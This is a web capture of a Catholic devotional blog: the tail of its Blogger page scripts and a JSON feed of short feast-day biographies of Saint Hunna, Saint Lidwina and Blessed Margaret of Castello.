'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png', 'pageName': 'Saint Peter Damian', 'pageTitle': 'Go to Mary: Saint Peter Damian', 'metaDescription': 'The 21st of February is the feast day of Saint Peter Damian (c.\u20091007 \u2013 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Peter Damian', 'description': 'The 21st of February is the feast day of Saint Peter Damian (c.\u20091007 \u2013 21 or 22 February 1072 or 1073). He is the patron saint of traceurs, and freerunners.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s320/Untitled+design+%25281%2529.png', 'url': 'https://www.gotomary.com/2020/02/saint-peter-damian.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7301109962150243815}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Feast?alt=json-in-script&max-results=3&callback=jQuery1110021132730881405482_1768667028269&_=1768667028270
body_size: 5045
content:
// API callback
jQuery1110021132730881405482_1768667028269({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Feast?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Feast"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Feast\/-\/Feast?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"153"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9175817121658710100"},"published":{"$t":"2020-04-15T07:30:00.000+10:00"},"updated":{"$t":"2020-04-15T07:30:01.274+10:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"Saint Hunna"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK_sQ5mdbpHfDeLIWRH7VJOJkhrNiX5JTJvZuKRIefMSoTYNqGbRq4xaKPp24kIAux2kgQdxkt3Qs72ifZx3BGpz8TRopEcFQn-lERGtQ5jj7X2ldqylbuNo38RqplQNGAGKe8QC8TXBU\/s1600\/Saint+Hunna.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK_sQ5mdbpHfDeLIWRH7VJOJkhrNiX5JTJvZuKRIefMSoTYNqGbRq4xaKPp24kIAux2kgQdxkt3Qs72ifZx3BGpz8TRopEcFQn-lERGtQ5jj7X2ldqylbuNo38RqplQNGAGKe8QC8TXBU\/s320\/Saint+Hunna.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"firstcharacter\"\u003ET\u003C\/span\u003Ehe 15th of April is the feast day of Saint Hunna (d. 679). She is also known as Una. She is the patron saint of laundresses, laundry workers, and washerwomen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaint Hunna was born in Alsace France and was a daughter of a Duke. She married a nobleman though both did not indulge themselves in luxuries. Instead, they opened their home to the poor. Saint Deodatus, the bishop, when he resigned from his See, lived with them and they grew in sanctity from his religious instruction. Hunna had a son, whom he named after Saint Deodatus. Her son joined the monastery and is also a saint. After her husband died, Saint Hunna continued spending her life serving the poor, especially the women in Strasbourg, France. She tended the sick and poor, doing their laundry and mending. She was known as the “Holy Washerwoman.” She gave away her wealth and property in order to build churches and monasteries. Many miracles were attributed to her, and she was canonised by Pope Leo X in 1520.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9175817121658710100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9175817121658710100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2020\/04\/saint-hunna.html","title":"Saint Hunna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK_sQ5mdbpHfDeLIWRH7VJOJkhrNiX5JTJvZuKRIefMSoTYNqGbRq4xaKPp24kIAux2kgQdxkt3Qs72ifZx3BGpz8TRopEcFQn-lERGtQ5jj7X2ldqylbuNo38RqplQNGAGKe8QC8TXBU\/s72-c\/Saint+Hunna.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-3840030655836816644"},"published":{"$t":"2020-04-14T09:32:00.000+10:00"},"updated":{"$t":"2020-04-14T09:32:07.964+10:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"Saint Lidwina"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKYvcMgoCY49Qd7HIf3n7L8Sy73IpfJ-3bHXWG7AkO8naj8G42HSJ0ky0To4Uiq8BWNOsrM5kG-NNkjd8ay9wCld1yYDo8QtaI2QYTQ1fflq7enKKY6kcj5HtmiZK3dc5t89uf2iEk2E\/s1600\/Lidwinas_fall.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKYvcMgoCY49Qd7HIf3n7L8Sy73IpfJ-3bHXWG7AkO8naj8G42HSJ0ky0To4Uiq8BWNOsrM5kG-NNkjd8ay9wCld1yYDo8QtaI2QYTQ1fflq7enKKY6kcj5HtmiZK3dc5t89uf2iEk2E\/s1600\/Lidwinas_fall.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci style=\"background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;\"\u003ELidwina's fall on the ice\u003C\/i\u003E\u003Cspan style=\"background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;\"\u003E, Wood drawing from the 1498 edition of\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/John_Brugman\" style=\"background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;\" title=\"John Brugman\"\u003EJohn Brugman\u003C\/a\u003E\u003Cspan style=\"background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;\"\u003E's\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;\"\u003EVita of Lidwina\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThe 14th of April is the feast day of Saint Lidwina. She is the patron saint of\u0026nbsp;chronically ill, ice skaters, town of Schiedam.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe following is from \u003Ca href=\"https:\/\/en.wikisource.org\/wiki\/Catholic_Encyclopedia_(1913)\/St._Lidwina\"\u003ECatholic Encyclopedia\u003C\/a\u003E:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;\"\u003E\nBorn at Schiedam, Holland, 18 April 1380; died 14 April, 1433. Her father, Peter by name, came of a noble family while her mother Petronella, born at Kethel, Holland, was a poor country girl. Both were poor. Very early in her life St. Lidwina was drawn towards the Mother of God and prayed a great deal before the miraculous image of Our Lady of Schiedam. During the winter of the year of 1395, Lidwina went skating with her friends, one of whom caused her to fall upon some ice with such violence that she broke a rib in her right side. This was the beginning of her martyrdom. No medical skill availed to cure her. Gangrene appeared in the wound caused by the fall and spread over her entire body. For years she lay in pain which seemed to increase constantly. Some looked on her with suspicion, as being under the influence of the evil spirit. Her pastor, Andries, brought her an unconsecrated host, but the saint distinguished it at once. But God rewarded her with a wonderful gift of prayer and also with visions. Numerous miracles took place at her bed-side. The celebrated preacher and seer, Wermbold of Roskoop, visited her after previously beholding her in spirit. The pious Arnold of Schoonhoven treated her as a friend. Hendrik Mande wrote for her consolation a pious tract in Dutch. When Joannes Busch brought this to her, he asked her what she thought of Hendrik Mande's visions, and she answered that they came from God. In a vision she was shown a rose-bush with the words, \"When this shall be in bloom, your suffering will be at an end.\" In the spring of the year 1433, she exclaimed, \"I see the rose-bush in full bloom!\" From her fifteenth to her fifty-third year, she suffered every imaginable pain; she was one sore from head to foot and was greatly emaciated. On the morning of Easter-day, 1433, she was in deep contemplation and beheld, in a vision, Christ coming towards her to administer the Sacrament of Extreme Unction. She died in the odour of great sanctity. At once her grave became a place of pilgrimage, and as early as 1434 a chapel was built over it. Joannes Brugmann and Thomas à Kempis related the history of her life, and veneration of her on the part of the people increased unceasingly. In 1615 her relics were conveyed to Brussels, but in 1871 they were returned to Schiedam. On 14 March, 1890, Leo XIII put the official sanction of the Church upon that veneration which had existed for centuries.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;\"\u003E\n\u003Csmall\u003ECOUDURIER,\u0026nbsp;\u003Ci\u003EVie de la bienheureuse Lidwine\u003C\/i\u003E\u0026nbsp;(Paris, 1862); RIBADENEIRA,\u0026nbsp;\u003Ci\u003ELa vie de s. Lidwine, vierge\u003C\/i\u003E\u0026nbsp;(Valenciennes, 1615); THOMAS À KEMPIS,\u0026nbsp;\u003Ci\u003EVita Lidewigis virginis\u003C\/i\u003E\u0026nbsp;in\u0026nbsp;\u003Ci\u003EOpera Omnia\u003C\/i\u003E, iv (Freiburg, 1905); HUYSMANS,\u0026nbsp;\u003Ci\u003ESainte Lydwine de Schiedam\u003C\/i\u003E\u0026nbsp;(Paris, 1901).\u003C\/small\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;\"\u003E\n\u003Cspan style=\"font-variant-caps: small-caps; font-variant-numeric: normal;\"\u003EP. Albers\u003C\/span\u003E.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/3840030655836816644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/3840030655836816644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2020\/04\/saint-lidwina.html","title":"Saint Lidwina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKYvcMgoCY49Qd7HIf3n7L8Sy73IpfJ-3bHXWG7AkO8naj8G42HSJ0ky0To4Uiq8BWNOsrM5kG-NNkjd8ay9wCld1yYDo8QtaI2QYTQ1fflq7enKKY6kcj5HtmiZK3dc5t89uf2iEk2E\/s72-c\/Lidwinas_fall.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-8900829510737922303"},"published":{"$t":"2020-04-13T07:30:00.000+10:00"},"updated":{"$t":"2020-04-13T07:30:05.033+10:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"Blessed Margaret of Castello"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIr0IHbOHDaDy0r9Acc6gt7LEGBaZ5wmpIzvvCyIEWnsMNtz_vyYhzPue77Mti1bbbvMFTi6PytjJVefeobxsoYoigYI5IuKBJRZt4s8vcwocqR2lsPCb6ETzu0yvWecdiI4VeLGOslk\/s1600\/Saint_Patrick_Catholic_Church_%2528Columbus%252C_Ohio%2529_-_Blessed_Margaret_of_Castello_statue.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIr0IHbOHDaDy0r9Acc6gt7LEGBaZ5wmpIzvvCyIEWnsMNtz_vyYhzPue77Mti1bbbvMFTi6PytjJVefeobxsoYoigYI5IuKBJRZt4s8vcwocqR2lsPCb6ETzu0yvWecdiI4VeLGOslk\/s320\/Saint_Patrick_Catholic_Church_%2528Columbus%252C_Ohio%2529_-_Blessed_Margaret_of_Castello_statue.jpg\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA statue of Margaret of Castello at her\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Shrine\" style=\"background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;\" title=\"Shrine\"\u003Eshrine\u003C\/a\u003E\u003Cspan style=\"background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Saint_Patrick_Church_(Columbus,_Ohio)\" style=\"background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;\" title=\"Saint Patrick Church (Columbus, Ohio)\"\u003ESaint Patrick Church (Columbus, Ohio)\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan class=\"firstcharacter\"\u003ET\u003C\/span\u003Ehe 13th of April is the feast day of Blessed Margaret of Castello (1287 – 12 April 1320). She is the patron saint of Pro-life movements, disabled people and blind people.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHer parents were noble Italians who wanted her to be the child of their dreams. However, she was blind, a dwarf, lame and a hunchback. Her parents were horrified at her appearance when she was a newborn and tried to hide her hoping to keep her existence private. A servant took pity on her and had her baptised, naming her Margaret which meant “Pearl.” At the age of six years old she was almost discovered. Her father then put her in a cell inside the wall of a church, providing necessities to her through a window. The parish priest educated Maraget and she lived this way until she was 16 years old. Her parents took her on a pilgrimage to a shrine hoping to have her miraculously healed. They prayed for her to be cured of her deformities. When it became obvious that she would not be cured, they abandoned her on the streets, returning home and she never saw them again. She begged for food and the town’s poor sheltered her in their homes taking turns to do so. She became a Dominican Tertiary and served the sick, dying and the imprisoned. She had mystical experiences and was known for her joy and sanctity. She died when she was 33 years old and hundreds of miracles attributed to her intercession occurred before and after her death, her body is incorrupt.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/8900829510737922303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/8900829510737922303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2020\/04\/blessed-margaret-of-castello.html","title":"Blessed Margaret of Castello"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIr0IHbOHDaDy0r9Acc6gt7LEGBaZ5wmpIzvvCyIEWnsMNtz_vyYhzPue77Mti1bbbvMFTi6PytjJVefeobxsoYoigYI5IuKBJRZt4s8vcwocqR2lsPCb6ETzu0yvWecdiI4VeLGOslk\/s72-c\/Saint_Patrick_Catholic_Church_%2528Columbus%252C_Ohio%2529_-_Blessed_Margaret_of_Castello_statue.jpg","height":"72","width":"72"}}]}});